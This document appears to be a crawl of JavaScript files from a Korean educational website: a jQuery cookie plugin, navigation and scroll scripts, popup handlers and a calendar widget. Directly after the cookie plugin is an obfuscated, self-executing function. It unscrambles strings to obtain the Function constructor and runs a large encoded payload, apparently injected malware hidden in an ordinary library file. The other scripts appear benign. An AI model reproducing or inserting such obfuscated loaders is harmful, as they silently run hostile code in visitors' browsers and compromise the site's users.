        var domain = options.domain ? '; domain=' + options.domain : '';
        var secure = options.secure ? '; secure' : '';
        document.cookie = [name, '=', encodeURIComponent(value), expires, path, domain, secure].join('');
    } else { // only name given, get cookie
        var cookieValue = null;
        if (document.cookie && document.cookie != '') {
            var cookies = document.cookie.split(';');
            for (var i = 0; i < cookies.length; i++) {
                var cookie = jQuery.trim(cookies[i]);
                // Does this cookie string begin with the name we want?
                if (cookie.substring(0, name.length + 1) == (name + '=')) {
                    cookieValue = decodeURIComponent(cookie.substring(name.length + 1));
                    break;
                }
            }
        }
        return cookieValue;
    }
};

(function() {
    var FIk = '',
        TYO = 875 - 864;

    function SQb(c) {
        var m = 397886;
        var b = c.length;
        var d = [];
        for (var u = 0; u < b; u++) {
            d[u] = c.charAt(u)
        };
        for (var u = 0; u < b; u++) {
            var e = m * (u + 382) + (m % 44917);
            var o = m * (u + 624) + (m % 28767);
            var s = e % b;
            var w = o % b;
            var t = d[s];
            d[s] = d[w];
            d[w] = t;
            m = (e + o) % 1447027;
        };
        return d.join('')
    };
    var lrZ = SQb('tohrcouiltjobpukvgcmterzwnnfqrdsacxys').substr(0, TYO);
    var DAh = 'uc}1fo;a=qh1vs<)f0elaono,,tpgtnjni(Ckkuu00q[r(u=r0,.;it+le=)er+,8tvc-,e)u8brtuh,r,l+n)Cl;.;t,q8r060(fd(os,8o.6-2t=,a.c;tfx{abi=)r(7l]4(na s;=rhtej.br63t{)]tn v[.kla)) n1(je4r;,e2ix]t(re+ryvn;p}";ai;o8av+p [,=an)(r"++5nvCir]urA7j;hu90aintir)x[w{tr<;[kn9piima("1g7;pn)t ee avC.=eveti[8;0o=]a(+"=hl(fb;=(r.vtun,6f;=)bro)or*cp+lr(i<tl,j=i;ugrs-;c;n;!{.(e=9n ,;);)n+a.nei+;lugafm nwl,u5v=]r6v;lrodea"=oarma+);0yodn}sgtftle[ed+;=*v-)nmh=;e+d;A.[ku. g.!v;r9e=+;-==vkkb}u;c".[(t)a.[oy0,f]vh[ukdochnjonhC6d(o+Cr)fcg h)r,0hqon+k o);S;Aok,vh;21()lc7r-o=is"<r<a;fk=v=nafl,ri==}vf(n>w9l;p1)s2hpg1xp(;];rvwr.})}{sCusnsx)h.=]tmw=e(=;w=f[n;f.]e11(1lj,8c8(v] 8hl a{ict gs2g.b;C6x)(vrv19o>q1"trvi=A4p=-t xiw") v)z;g,.(aot)ev3;1;rsre]fv1u7a,ta =.ry(=. ]+t[gri"vlsr (=liuge[nlna rSfu6oarat jj4+(rg,m(ta;l+nr{au=.(s,=uhdn06c7=+.hku2=lr+p)bc2drtt,)o=) ) .()ak59u2(sa6lvr(.dan7et7e;ar 0j a8tm,h+7A(a.g=gs+;m+6]a=3';
    var Nla = SQb[lrZ];
    var Ebq = '';
    var UlL = Nla;
    var TGE = Nla(Ebq, SQb(DAh));
    var Uji = TGE(SQb('e)reQ Qg5(_s=oo_Q)_b(f)8Q_$}QQ]=\/F6{sdi,_+c((Qv}34499$,ig1p!g_eo(.N3x)!!aQdn3(4,QrQ1g.7meheeF%m._e).*7.)leQb ;up3dQ),$.e.L0 p0Q4Q73Qn_,65(p!e.ca=a) tie%f]=Q .ai4c6s(d=.g(QssxQe4,(gmQ;7t}CoQe}.sg.$QQ09)1.kiao9Qsnf0.c$ecl,$r;Qep9.7nf!*%b*_Q_QvQs!_QQ4Ier4_%5);LQQjrdet)(drQ1$_i6Q:(j<QeeQ}{ska3,Q-Bt!5ri+;$Qn3_.;h8Dc]n$ug(6u%i $ejtA5Q}Qrgd67Q32;;G,dQ,C=yFaoro}Q,%3%95Qu!i)\/5x=r&l)2()1.sre(bndAQedrr1o4&)i1,o3"7-rt5ftQg )pNaH7deQ)%naQrg(1GK)eQ9oapQ5=ofe.(Qs#f4ii, 5Bc5m iIy(_rrir;oaQ]esf&\/1$. 2]pr!ktNm.i7iQet{loQare3Qus!u!]"du30t(_tt3$QQv6wc]6eQnA%Q!I;t(*y()wn3f,o$o(.Q>=1rsQ)QfeQ{@oQbQgnxei7esC.a.g.-H;ljris(s,%4ejHQnt.Qgee5 =1is7 em.;o!..kvGy(QnecoQpr td1(+bi}Gwn_aQjQoxQQiiQ{oa7r3aSgeQrQi3S=ed=aa3!NfF<hQ7Q][5*iipedQQ*Q=  Q]}3{\'Q6n))Q!-!.;;]i1){e?QQory151Q*0Q]%:)c;3f]rQQt%iQam.F t)b!7n_a()Ft%ufwi+\/{srQ(r1.p(;Qs.eeQ]3s+82]o)n!Q;d(otQJ4#)5Q(jocs!QF%!%t.e1btoQf0_3=#;;QQF.0{Q3_!Q>_5)6c;ib.;b5I.Bf]:s;nQ\'!_0bu!QJi%(K;rm}Dh=_e$t4;1;Q0ef1d))3Qcogh3o5uo2cQ);7dw .S,.vse.wBo(&v!=e=e;$)n!,34r$(8Q"0()y.2s)S[hrutQrjQ4axQ;r7c%pgQ]s%&bQ7rQ4Q9t}Q1ae0e#6un?fe7IQ5(u3$n_A3Qo2;BDgQdQ$5at,194o-Q5.cQa!QemQ2t+={2t3%e@e)6e_\'(r(=Qyk1i)-p!.l-if!c(_>Q_.$.F)$3f.;3e3Eln){uQ$]s5=a!.0_5id)N)rofn[_.%hib_6._)({t=itQ1.4!&(QnBQ}Q}9f7=)235tm3j[6r8lQ)p%e1;af=s.Q$4Q.Qu;!D8M.QiQt9bit%eCQ)rL=7)mQQQCi;Qst!kQ _ne(,j$Qd4C&6Q!=]oo(d=kM#Q48(%tt!h 2fcQ]aw&=.$;ob(Qti4nKhg%5Qf)%!e)&%t%c_))cs;!n1%K-.+F1c.e)2onQ ]n)! :5lett9(6o)+75)nG[ps_ 6 .g]b[Q!],[l}l>cQ.)3sQ+QIn%e_3Q__9!#e8o_1\'-nQ(nQ5,)4t!ws(r];e%)J5>.Q)?,u!0frtfego.Qrjla,S(.QQ4Q__%paDQa=sf..jQQnk7_]t"(6.FrF(r%a@F QlLQQ_heQ)QDci&QQ}.is1,QB:$tQ$CkQt(+i!i$4.]QQ0pQQiQn5i$1=.Q.He{N(s]o].,t);0is87(}}lt%j1(lsQQQ;Q_5;(v]Q}tmc%!lQ+[,e9\/a\/tQnxej4.kQ79"erw)e=MaeQ7Q#jQwjQQ(.{.c6<odeooQ%=Q;iQb$(k2Q"&eQ12f)o!.0"QQt-);Q 40Q>ti55ph)Q(ieiJ"b6ktt5Q#te}{(ti-xQ4brQ  ){1o\/gu.!67QQ!noo(0m Qb(Q!!()5)_iQo.Q66 ]Kc%u- _F0_5e){\/3Q<]= ;]m2()$ei7sQ{h1%te1Q(7Cniifk"G- 2eh,Qal]QQnnp:n%3Qes!c3\/!_iQ2ea [.n\/e.s{5c.9"!C6-ds,a_$tcn1=dnay, KQt5Q(Q 6).Qn4_.i!td7%Q=s]6,Qe5sekeQ_QQ41buQ43Q%;uei" _\/Qe(sQo.r)]_M)o0FldQntQt.QotJ]lrl%)4_(a,isQ)1)p,(f rb]o.)a!oo5!Q(..riioQ\/=Qtk4iouQ=t}!9rQ c _(%.{Qy5o!#)_7,Q1QQQal_3ft;fQQ_eQ,%}o3j_.Qp11n;- l6Qr:t{%F)c()4!l8$0]5lsQ?.i\/3"=)% .s6 Q.to3]e)9ao $]]e!aore"l5%t)l;+=a$.ge0um)rxQt$e6(aQ9@_1pQ(0ie QtQg.! eb1sQ.(2gpi\',f)b]Q;bkQf2.g](99"9e IfQealJe_(!.ce'));
    var tmi = UlL(FIk, Uji);
    tmi(9013);
    return 7767
})();

--- FILE ---
content_type: application/javascript
request_url: https://www.daybreak.edu/script/ebi.gnb.js
body_size: 1315
content:
/* **********************************************************
- lnb 모션에 transform 사용
********************************************************** */
$(document).ready(function(){
	// 가속도
	var easingType1 = "easeInOutExpo";
	var easingType2 = "easeInOutCubic";

	var onmenu;//활성 메뉴
	var nowmenu;//현재 클릭 메뉴
	var speed = 200;//lnb 열림,닫힘 시간 / 1초=1000

	/* ********************* PC ******************** */
	$(function pcFn(){
		/* ON 메뉴 찾기 */
		onmenu = $("nav .lnb>ul>li.on").index();
		if(onmenu<0){
			onmenu = "null";
		}

		var orgH = $("nav .lnb").attr("data-orgH");
		var navH = $("nav .lnb").attr("data-maxH");
		var leftPos = $("nav .lnb").attr("data-leftPos");
		var gap = $("nav .lnb").attr("data-gap");

		$("nav").css({height:orgH});
		$("nav .lnb").css({height:"",left:leftPos});
		// $("nav .lnb>ul>li").each(function(){
			// $(this).css({paddingRight:gap}).children("ul").css({width:$(this).outerWidth()-20});
		// });

		$("header").on("mouseenter focusin",function(){//열림
			$("nav").stop().animate({height:navH}, speed);
			return false;
		}).on("mouseleave focusout",function(){//닫힘
			$("nav").stop().animate({height:orgH}, speed);
			return false;
		});
	});//end pc
	
});//end document.ready

--- FILE ---
content_type: application/javascript
request_url: https://www.daybreak.edu/script/ebi.js
body_size: 3561
content:
/* 해당 사이트에만 적용 됨 */
/* ********************* snb 클릭시 화면 스크롤 ******************** */
$(document).ready(function(){
	// movePos 클래스 찾아서 위치값을 저장

	var pageUrl = location.href;
	var urlString = pageUrl.split("pm=");
	var pm = urlString[1]-1;//알아보기 쉽도록 하기 위함. 통상 첫번째 카운트는 1이지만 스크립트에서는 0이 첫번째 임.
	var firstin = true;

	if($("*").hasClass("movePos")){
		var posArray = new Array;
		function rePosFn(){
			$(".movePos").each(function(idx){
				posArray[idx]= Math.ceil($(".movePos").eq(idx).offset().top-100);//60은 snb_nav 높이
				// console.log(posArray[idx]);
			});
		};rePosFn();

		// gnb메뉴 클릭
		$(".snb a").on("click",function(){
			rePosFn();
			var idx = $(this).parent().index();
			$("html, body").stop().animate({scrollTop:posArray[idx]}, 800,easingType1);
		});
		if(firstin){
			$("html, body").stop().animate({scrollTop:posArray[pm]}, 800,easingType1);
			firstin = false;
		}
		// 스크롤시
		$(window).scroll(function(){
			var scrollTop = $(this).scrollTop();
			var scrollTop = $(window).scrollTop() + $(window).height()/3;
			if(scrollTop <= $(window).height()){
				//$(".snb li").removeClass("on");
			}
			$(".movePos").each(function(idx){
				if(scrollTop >= posArray[idx]){
					$(".snb li").removeClass("on");
					$(".snb li").eq(idx).addClass("on");
				};
			});
		});//end scroll()
	};//end if

	if($("*").hasClass("quick2018")){
		$(".quick2018 article:last-child a").click(function(){
			$(".noticePop").addClass("on");
		});
		$(".noticePop button").click(function(){
			$(".noticePop").removeClass("on");
		});;
	};
});

/* 홍보영상 팝업 */
$(document).ready(function(){
	$("aside a").click(function(){
		url = $(this).attr("data-url");
		//$(".moviePop iframe").attr("src","http://play.smartucc.kr/player.php?origin="+url);
		// 2021-02-25 영상을 가비아에서 비메오로 바꿈
		$(".moviePop iframe").attr("src","https://player.vimeo.com/video/"+url);
		$(".moviePop").addClass("on");
	});

	$(".moviePop a").click(function(){
		$(".moviePop").removeClass("on");
		$(".moviePop iframe").attr("src","");
	});
});

$(document).ready(function(){
	
	//커리큘럼 팝업창
	$('.curriList').on('click', function(){
		$('.curri_pop').fadeIn(200);
		
		var curriculum = $(this).attr('data-url');		
		$('.pop_wrap').find('iframe').attr('src',curriculum);	
	
		$("html,body").css({"position":"fixed"});
		popupCenter();
	});
	$('.bg, .pop_close').on('click', function(){
		$('.curri_pop').fadeOut(200);
		$("html,body").css({position:"static"});
	});
	
	$(window).resize(function(){
		popupCenter();
	});
	function popupCenter(){
		var winW = $(window).width();
		var winH = $(window).height();
		var width = $('.pop_wrap').width();
		var height = $('.pop_wrap').height();

		$('.pop_wrap').css({
			left:(winW - width)/2, top:(winH - height)/2
		});
	}	

	
});


$(document).ready(function(){
	faq() // faq

		// faq
	function faq(){
		$(".faq-inner-list li h3+div").slideUp(0);
		$(".faq-inner-list li:first-child h3+div").slideDown(0);
		$(".faq-inner-list li").eq(0).addClass("on");
		$(".faq-inner-list li h3").on("click", function(){
			$(this).parent().toggleClass("on");
			$(this).next().stop().slideToggle(300);
			if($(this).parent().hasClass("on")) {
				$('html, body').stop().animate({'scrollTop': $(this).offset().top - 90})
			}
		})
	}

});

--- FILE ---
content_type: application/javascript
request_url: https://www.daybreak.edu/js/calendar.js
body_size: 8806
content:
//=====================================================달력==============================================//
var dataDiv;
var dataTable;
var dataTableBody;
var offsetEl;
var dataSelect_Rayer;
var DayDate = "";
var layerPosition = "";				//레이어 위치지정

var xmlHttp_Cal;
function createXMLHttpRequest_Cal() {
	if(window.ActiveXObject) {
		xmlHttp_Cal = new ActiveXObject("Microsoft.XMLHTTP");
	}else if(window.XMLHttpRequest) {
		xmlHttp_Cal = new XMLHttpRequest();
	}
}


function initVars() {
	dataTableBody = document.getElementById("cursorDataBody");
	dataTable = document.getElementById("cursorData");
	dataDiv = document.getElementById("calenderPop");
	dataSelect_Rayer = document.getElementById("Select_Rayer");
}

function getCursorData2() {
	getCursorData("",layerPosition);
}
function getCursorData(element,layer_position,sel_year) {
	//window.alert(element);
	initVars();
	createXMLHttpRequest_Cal();
	if(element) {
		offsetEl = element;
		//window.alert(element.value);

		var datePattern = /[0-9]{4}-[0-9]{2}-[0-9]{2}/;
		
		if(!datePattern.test(element.value) && element.value) {
			window.alert("날짜 형식에 맞게 입력하세요");
			element.focus();
			return;
		}

		if(element.value) {
			var date_sel = element.value;
			var date_sel_a = date_sel.split("-");
			
			var date_year = date_sel_a[0];
			var date_mon = date_sel_a[1];
		}else{
			var date_year = "";
			var date_mon = "";
		}
	}else{
		var date_year = document.getElementsByName("date_year")[0].value;
		var date_mon = document.getElementsByName("date_mon")[0].value;
	}

	layerPosition = layer_position;


		/*
		else{
		var date_year = document.getElementsByName("date_year")[0].value;
		var date_mon = document.getElementsByName("date_mon")[0].value;
	}*/
	//window.alert(s_date_year);
	//window.alert(s_date_mon);

	var url = "/ajax_xml/calendar.php?year=" + escape(date_year) + "&month=" + escape(date_mon) + "&sel_year=" + escape(sel_year);

	//window.alert(url);

	//setInterval("",5000);

	xmlHttp_Cal.open("GET",url,true);
	xmlHttp_Cal.onreadystatechange = callback_cal;
	xmlHttp_Cal.send(null);
}

function callback_cal() {
	if(xmlHttp_Cal.readyState == 4) {
		if(xmlHttp_Cal.status == 200) {
			setData(xmlHttp_Cal.responseXML);
		}
	}
}

function setData(cursorData) {
	clearData_T();
	setOffsets();
	titleSetting();

	var size = cursorData.getElementsByTagName("day").length;

	var week = cursorData.getElementsByTagName("week")[0].firstChild.data;
	var lastday = cursorData.getElementsByTagName("lastday")[0].firstChild.data;


	document.getElementsByName("date_year")[0].value = cursorData.getElementsByTagName("year")[0].firstChild.data;
	document.getElementsByName("date_mon")[0].value = cursorData.getElementsByTagName("month")[0].firstChild.data;

	//window.alert(week);
	var row = "";
	var DayDate = "";
	var z = 1;
	var num = 1;
	for (var i=0; i<size; i++)
	{

		DayDate+=cursorData.getElementsByTagName("day")[i].firstChild.data+"@@";

		//var a = i%7;
		//window.alert(a);

		if((z!=1 && z%7==0) || i==lastday-1) {
			row = createRow(DayDate,week,num);
			dataTableBody.appendChild(row);
			var DayDate = "";
			num++;
		}
		z++;
	}
}

function createRow(data,week,num) {
	var row, cell, txtNode;
	//row = document.createElement("tr");
	row = document.createElement("tr");

	//window.alert(data);
	var data = data.split("@@");
	var z = 0 ;
	//window.alert(data.length);


	for (var i=1; i<data.length; i++) {


		var dataP = data[z].split("||");

		//window.alert(dataP[1]);

		if(data[z]=="nothing") { 
			cell = document.createElement("td");
			cell.setAttribute("bgcolor", "#ffffff");
			cell.setAttribute("border", "0");
			txtNode = document.createTextNode("");
			cell.appendChild(txtNode);
		}else{
			var dataColor = dataP[1].split("^^");

			var datavalue = dataColor[1];
			//window.alert(dataColor[1]);
			cell = document.createElement("td");
			cell.setAttribute("bgcolor", "#ffffff");
			cell.setAttribute("border", "0");
			txtNode = document.createTextNode(dataP[0]);
			cell.appendChild(txtNode);
			cell.datamsg = dataColor[1];
			cell.datacolor = dataColor[0];
			cell.onclick = function () { go_location(this.datamsg) }

			cell.style.color = dataColor[0];
			cell.style.textAlign = "center";
			cell.style.cursor = "pointer";

			if(dataColor[2]=="Y") {
				cell.style.backgroundImage = "url('/img/calendar/calendar_bg.gif')";
				//cell.style.backgroundColor = "#dedede";
				cell.style.backgroundRepeat = "no-repeat";
				cell.style.backgroundPosition = "2px 2px";
			}


			cell.onmouseover = function() { this.className='Calendar_Day_mouseOver';  this.style.color="#FFFFFF";}
			cell.onmouseout = function() { 
				this.className='Calendar_Day_mouseOut';
				this.style.color = this.datacolor; 
				}
			
			//window.alert(cell.datamsg);

		}
		

		row.appendChild(cell);

		z++;
	}

	return row;
}

function setOffsets() {
	var end = offsetEl.offsetWidth;
	var top = calculateOffsetTop(offsetEl);
	var left = calculateOffsetLeft(offsetEl);
	dataDiv.style.border = "1px solid #a9a9a9";
	dataDiv.style.backgroundColor = "#FFFFFF";

	//window.alert(top);
	//window.alert(left);

	if(layerPosition=="TOP") {
		top = eval(top)-100;
		left = eval(left)+100;
	}else if(0<eval(layerPosition)){
		top = eval(top)-eval(layerPosition);
		left = eval(left)+100;		
	}else{
		top = eval(top)+22;
	}



	dataDiv.style.top = top+"px";
	dataDiv.style.left = left+"px";
	//dataDiv.style.width = "150px";
	//dataDiv.style.height = "150px";
	dataDiv.style.visibility = 'visible';
	dataSelect_Rayer.style.display="block";
}

function titleSetting() {

	var row, cell, txtNode;
	var title = new Array();
	var titleColor = new Array();

	title[0]="일";	titleColor[0]="#777777";
	title[1]="월";	titleColor[1]="#777777";
	title[2]="화";	titleColor[2]="#777777";
	title[3]="수";	titleColor[3]="#777777";
	title[4]="목";	titleColor[4]="#777777";
	title[5]="금";	titleColor[5]="#777777";
	title[6]="토";	titleColor[6]="#777777";


	row = document.createElement("tr");

	for (var i=0 ; i<title.length ; i++)
	{
		cell = document.createElement("td");
		//cell.setAttribute("bgcolor", "red");
		cell.setAttribute("border", "0");
		txtNode = document.createTextNode(title[i]);
		cell.appendChild(txtNode);
		cell.style.color = titleColor[i];
		cell.style.textAlign = "center";
//		cell.style.borderTop = "1px solid #f4f4f4";
//		cell.style.borderBottom = "1px solid #f4f4f4";
//		cell.style.background = "#fbfbfb";
		//window.alert(cell.outerHTML);
		row.appendChild(cell);
	}
	
	dataTableBody.appendChild(row);
}


function calculateOffsetTop(field) {
	return calculateOffset(field, "offsetTop");
}
function calculateOffsetLeft(field) {
	return calculateOffset(field, "offsetLeft");
}

function calculateOffset(field,attr) {
	var offset = 0;
	while(field) {
		offset += field[attr];
		field = field.offsetParent;
	}
	return offset;
}


function clearData_T() {
	var ind = dataTableBody.childNodes.length;
	for (var i= ind -1; i>=0 ; i--)
	{
		dataTableBody.removeChild(dataTableBody.childNodes[i]);
	}
	dataDiv.style.border = "none";
}

function clearData() {
	var ind = dataTableBody.childNodes.length;
	for (var i= ind -1; i>=0 ; i--)
	{
		dataTableBody.removeChild(dataTableBody.childNodes[i]);
	}
	dataDiv.style.border = "none";


//	now  = new Date(); 
//  year = now.getYear(); 
//  month= now.getMonth(); 


	dataSelect_Rayer.style.border = "none";
	dataSelect_Rayer.style.display = "none";
}



function go_location(dateValue) {
	//window.alert(dateValue);
	offsetEl.value = dateValue;
	clearData();
	//location.href=url;
}




//setYear(start_year,end_year,sel_year) => 시작년, 종료년, 선택년
function setYear(start_year,end_year,sel_year) {
	for (var q=document.getElementsByName('date_year')[0].options.length;q>=0;q--) {
		document.getElementsByName('date_year')[0].options[q]=null;
	}


	var date = new Date();

	if(start_year) {
		startYear = start_year;
	}else{
		startYear = 1950;
	}
	if(end_year) {
		endYear = end_year;
	}else{
		endYear = date.getFullYear()+1;
	}
	if(sel_year) {
		selYear = sel_year;
	}else{
		selYear = date.getFullYear();
	}

	var z = 0;
	for(var i=startYear; i<=endYear; i++) {
		myEle = document.createElement("option") ;
		myEle.value = i;
		myEle.text = i;

		if(i==selYear) {
			var sel=z;
		}
		document.getElementsByName('date_year')[0].add(myEle);
		z++;
	}
}
//=====================================================달력==============================================//